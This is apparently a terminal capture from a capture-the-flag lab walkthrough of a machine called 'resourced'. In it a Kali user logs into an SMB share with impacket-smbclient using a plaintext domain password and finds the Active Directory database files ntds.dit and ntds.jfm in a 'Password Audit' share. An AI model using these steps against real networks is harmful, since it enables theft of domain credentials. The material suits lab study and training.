 (jon㉿kali)-[~/Desktop/PG/resourced]
$ impacket-smbclient V.Ventz:'HotelCalifornia194!'@resourced.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Type help for list of commands
# use Password Audit
# ls
drw-rw-rw- 0 Tue Oct 5 10:49:16 2021 .
drw-rw-rw- 0 Tue Oct 5 10:49:16 2021 ..
drw-rw-rw- 0 Tue Oct 5 10:49:16 2021 Active Directory
drw-rw-rw- 0 Tue Oct 5 10:49:16 2021 registry
# cd Active Directory
# ls
drw-rw-rw- 0 Tue Oct 5 10:49:16 2021 .
drw-rw-rw- 0 Tue Oct 5 10:49:16 2021 ..
-rw-rw-rw- 25165824 Tue Oct 5 10:49:16 2021 ntds.dit
-rw-rw-rw- 16384 Tue Oct 5 10:49:16 2021 ntds.jfm